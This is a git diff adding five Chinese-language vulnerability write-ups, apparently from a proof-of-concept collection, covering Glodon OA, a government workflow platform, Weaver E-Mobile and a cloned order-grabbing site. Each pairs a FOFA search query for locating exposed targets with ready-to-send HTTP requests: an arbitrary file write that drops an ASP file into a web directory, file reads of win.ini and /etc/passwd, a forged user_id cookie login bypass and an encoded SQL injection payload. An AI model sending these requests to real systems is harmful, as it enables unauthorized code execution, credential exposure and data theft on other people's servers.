diff --git "a/\345\271\277\350\201\224\350\276\276OA/\345\271\277\350\201\224\350\276\276OA\347\263\273\347\273\237\346\216\245\345\217\243do.asmx\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\345\206\231\345\205\245\346\274\217\346\264\236.md" "b/\345\271\277\350\201\224\350\276\276OA/\345\271\277\350\201\224\350\276\276OA\347\263\273\347\273\237\346\216\245\345\217\243do.asmx\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\345\206\231\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..6f94825

--- /dev/null

+++ "b/\345\271\277\350\201\224\350\276\276OA/\345\271\277\350\201\224\350\276\276OA\347\263\273\347\273\237\346\216\245\345\217\243do.asmx\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\345\206\231\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,62 @@





+# 广联达OA系统接口do.asmx存在任意文件写入漏洞

+

+广联达OA系统接口do.asmx存在任意文件写入漏洞,允许攻击者上传恶意文件到服务器,可能导致远程代码执行、网站篡改或其他形式的攻击,严重威胁系统和数据安全。

+

+## fofa

+

+```javascript

+body="Services/Identification/login.ashx" || header="Services/Identification/login.ashx" || banner="Services/Identification/login.ashx"

+```

+

+## poc

+

+```javascript

+POST /m/mobileAction.ashx/do.asmx?controller=Microsoft.VisualBasic.FileIO.FileSystem%2c%20Microsoft.VisualBasic%2c%20Version%3d8.0.0.0%2c%20Culture%3dneutral%2c%20PublicKeyToken%3db03f5f7f11d50a3a&action=WriteAllBytes HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0

+Accept-Encoding: gzip, deflate, br

+Accept: */*

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Content-Type: application/json

+Connection: close

+

+["\"D:\\\\Program Files (x86)\\\\Glodon\\\\GTP\\\\data\\\\gtp-default\\\\FileStorage\\\\UserFiles\\\\1.asp\"","[60, 37, 32, 82, 101, 115, 112, 111, 110, 115, 101, 46, 87, 114, 105, 116, 101, 40, 34, 72, 101, 108, 108, 111, 44, 32, 87, 111, 114, 108, 100, 34, 41, 32, 37, 62]","false"]

+```

+

+请求体中的上传路径并不通用,需要根据实际环境选择,文件的内容需要转换为ASCII码

+

+```python

+def ascii_to_char(ascii_codes):

+ """将ASCII码列表转换为字符"""

+ return ''.join(chr(code) for code in ascii_codes)

+

+def char_to_ascii(char):

+ """将字符串转换为ASCII码列表"""

+ return [ord(c) for c in char]

+

+def main():

+ print("0 字符转ASCII码")

+ print("1 ASCII码转字符")

+ choice = input("请选择转换类型(0/1): ")

+

+ if choice == '0':

+ # 字符转ASCII码

+ chars = input("请输入要转换的字符: ")

+ ascii_codes = char_to_ascii(chars)

+ print("字符转ASCII码:", ascii_codes)

+ elif choice == '1':

+ # ASCII码转字符

+ ascii_codes_str = input("请输入以逗号分隔的ASCII码(例如:65,66,67): ")

+ ascii_codes = [int(code.strip()) for code in ascii_codes_str.split(',')]

+ converted_chars = ascii_to_char(ascii_codes)

+ print("ASCII码转字符:", converted_chars)

+ else:

+ print("无效的输入,请输入0或1。")

+

+if __name__ == "__main__":

+ main()

+```

+

+

+

+

\ No newline at end of file

diff --git "a/\345\271\277\350\201\224\350\276\276OA/\345\271\277\350\201\224\350\276\276OA\347\263\273\347\273\237\346\216\245\345\217\243do.asmx\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md" "b/\345\271\277\350\201\224\350\276\276OA/\345\271\277\350\201\224\350\276\276OA\347\263\273\347\273\237\346\216\245\345\217\243do.asmx\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..3586436

--- /dev/null

+++ "b/\345\271\277\350\201\224\350\276\276OA/\345\271\277\350\201\224\350\276\276OA\347\263\273\347\273\237\346\216\245\345\217\243do.asmx\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"

@@ -0,0 +1,61 @@



+# 广联达OA系统接口do.asmx存在任意文件读取漏洞

+

+广联达OA系统接口` /m/mobileAction.ashx/do.asmx`存在任意文件读取漏洞,可能导致敏感信息泄露、数据盗窃及其他安全风险,从而对系统和用户造成严重危害。

+

+## fofa

+

+```javascript

+body="Services/Identification/login.ashx" || header="Services/Identification/login.ashx" || banner="Services/Identification/login.ashx"

+```

+

+## poc

+

+```javascript

+POST /m/mobileAction.ashx/do.asmx?controller=Microsoft.VisualBasic.FileIO.FileSystem%2c%20Microsoft.VisualBasic%2c%20Version%3d8.0.0.0%2c%20Culture%3dneutral%2c%20PublicKeyToken%3db03f5f7f11d50a3a&action=ReadAllBytes HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0

+Accept-Encoding: gzip, deflate, br

+Accept: */*

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Content-Type: application/json

+Connection: close

+

+["\"C:\\\\Windows\\\\win.ini\""]

+```

+

+

+

+### 解密脚本

+

+```python

+def ascii_to_char(ascii_codes):

+ """将ASCII码列表转换为字符"""

+ return ''.join(chr(code) for code in ascii_codes)

+

+def char_to_ascii(char):

+ """将字符串转换为ASCII码列表"""

+ return [ord(c) for c in char]

+

+def main():

+ print("0 字符转ASCII码")

+ print("1 ASCII码转字符")

+ choice = input("请选择转换类型(0/1): ")

+

+ if choice == '0':

+ # 字符转ASCII码

+ chars = input("请输入要转换的字符: ")

+ ascii_codes = char_to_ascii(chars)

+ print("字符转ASCII码:", ascii_codes)

+ elif choice == '1':

+ # ASCII码转字符

+ ascii_codes_str = input("请输入以逗号分隔的ASCII码(例如:65,66,67): ")

+ ascii_codes = [int(code.strip()) for code in ascii_codes_str.split(',')]

+ converted_chars = ascii_to_char(ascii_codes)

+ print("ASCII码转字符:", converted_chars)

+ else:

+ print("无效的输入,请输入0或1。")

+

+if __name__ == "__main__":

+ main()

+```

+

diff --git "a/\346\212\242\345\215\225\345\210\267\345\215\225\347\263\273\347\273\237/\346\237\220\344\272\214\345\274\200\347\211\210\346\265\267\345\244\226\346\212\242\345\215\225Shua\345\215\225\347\263\273\347\273\237\345\255\230\345\234\250\344\273\273\346\204\217\347\224\250\346\210\267\347\231\273\345\275\225\346\274\217\346\264\236.md" "b/\346\212\242\345\215\225\345\210\267\345\215\225\347\263\273\347\273\237/\346\237\220\344\272\214\345\274\200\347\211\210\346\265\267\345\244\226\346\212\242\345\215\225Shua\345\215\225\347\263\273\347\273\237\345\255\230\345\234\250\344\273\273\346\204\217\347\224\250\346\210\267\347\231\273\345\275\225\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..4775bd0

--- /dev/null

+++ "b/\346\212\242\345\215\225\345\210\267\345\215\225\347\263\273\347\273\237/\346\237\220\344\272\214\345\274\200\347\211\210\346\265\267\345\244\226\346\212\242\345\215\225Shua\345\215\225\347\263\273\347\273\237\345\255\230\345\234\250\344\273\273\346\204\217\347\224\250\346\210\267\347\231\273\345\275\225\346\274\217\346\264\236.md"

@@ -0,0 +1,33 @@

+# 某二开版海外抢单Shua单系统存在任意用户登录漏洞

+

+**位于 /index/controller/Base.php 控制器的 __construct 方法作为验证登录控制器,来验证用户是否登录,然而这套系统实际采用两套验证用户的方法,Session和Cookie并存,其中 if (!$uid) { $uid = cookie('user_id'); } 这句话是关键,如果Session中没有发现user_id,那么直接验证Cookie中的user_id,而Cookie是可以伪造的,这里导致漏洞产生。**

+

+## fofa

+

+```javascript

+"/red/popper.min.js"

+```

+

+## poc

+

+```javascript

+GET /index/index HTTP/1.1

+Accept: */*

+Accept-Encoding: gzip, deflate, br, zstd

+Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7

+Connection: keep-alive

+Content-Length: 73

+Content-Type: application/x-www-form-urlencoded; charset=UTF-8

+Cookie: user_id=1

+Host: 127.0.0.1:81

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36

+User-Token-Csrf: csrf66e28d7ebbffaX-Requested-With:

+```

+

+

+

+

+

+## 漏洞来源

+

+- https://mp.weixin.qq.com/s/wArXDFITAjeTG0IRA0B5rg

\ No newline at end of file

diff --git "a/\346\225\260\345\255\227\351\200\232OA/\346\225\260\345\255\227\351\200\232\344\272\221\345\271\263\345\217\260\346\231\272\346\205\247\346\224\277\345\212\241workflow\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md" "b/\346\225\260\345\255\227\351\200\232OA/\346\225\260\345\255\227\351\200\232\344\272\221\345\271\263\345\217\260\346\231\272\346\205\247\346\224\277\345\212\241workflow\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..855d104

--- /dev/null

+++ "b/\346\225\260\345\255\227\351\200\232OA/\346\225\260\345\255\227\351\200\232\344\272\221\345\271\263\345\217\260\346\231\272\346\205\247\346\224\277\345\212\241workflow\345\255\230\345\234\250SQL\346\263\250\345\205\245\346\274\217\346\264\236.md"

@@ -0,0 +1,43 @@

+# 数字通云平台智慧政务workflow存在SQL注入漏洞

+

+数字通云平台 智慧政务 /workflow/query/index 接口存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 SQL 注入漏洞获取数据库中的信息。

+

+## fofa

+

+```java

+body="assets/8cca19ff/css/bootstrap-yii.css"

+```

+

+## poc

+

+获取cookie

+

+```javascript

+POST /portal/default/login HTTP/1.1

+Host:

+Accept-Encoding: gzip, deflate

+Upgrade-Insecure-Requests: 1

+Priority: u=0, i

+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8

+Content-Type: application/x-www-form-urlencoded

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0

+

+userID=admin&flag=rone

+```

+

+携带cookie进行注入

+

+```javascript

+GET /workflow/query/index?WfRtApplication%5Bselect_user%5D=1%20AND%20%28SELECT%202%2A%28IF%28%28SELECT%20%2A%20FROM%20%28SELECT%20CONCAT%280x71786b7a71%2C%28SELECT%20%28ELT%285761=5761%2C1%29%29%29%2C0x7162717871%2C0x78%29%29s%29%2C%208446744073709551610%2C%208446744073709551610%29%29%29 HTTP/1.1

+Host:

+Accept-Encoding: gzip, deflate

+X-Requested-With: XMLHttpRequest

+Priority: u=0

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0

+Cookie: your-cookie

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Accept: */*

+```

+

+

\ No newline at end of file

diff --git "a/\346\263\233\345\276\256OA/\346\263\233\345\276\256E-Mobile\347\263\273\347\273\237\346\216\245\345\217\243cdnfile\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md" "b/\346\263\233\345\276\256OA/\346\263\233\345\276\256E-Mobile\347\263\273\347\273\237\346\216\245\345\217\243cdnfile\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"

new file mode 100644

index 0000000..8b9218d

--- /dev/null

+++ "b/\346\263\233\345\276\256OA/\346\263\233\345\276\256E-Mobile\347\263\273\347\273\237\346\216\245\345\217\243cdnfile\345\255\230\345\234\250\344\273\273\346\204\217\346\226\207\344\273\266\350\257\273\345\217\226\346\274\217\346\264\236.md"

@@ -0,0 +1,33 @@

+# 泛微E-Mobile系统接口cdnfile存在任意文件读取漏洞

+

+泛微E-Mobile client/cdnfile 接口存在任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件、数据库配置文件等等。

+

+## fofa

+

+```javascript

+app="泛微-EMobile"

+```

+

+## poc

+

+```javascript

+GET /client/cdnfile/1C/Windows/win.ini?windows HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0

+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

+Accept-Encoding: gzip, deflate

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Connection: close

+```

+

+```javascript

+GET /client/cdnfile/C/etc/passwd?linux HTTP/1.1

+Host:

+User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0

+Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

+Accept-Encoding: gzip, deflate

+Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

+Connection: close

+```

+

+

\ No newline at end of file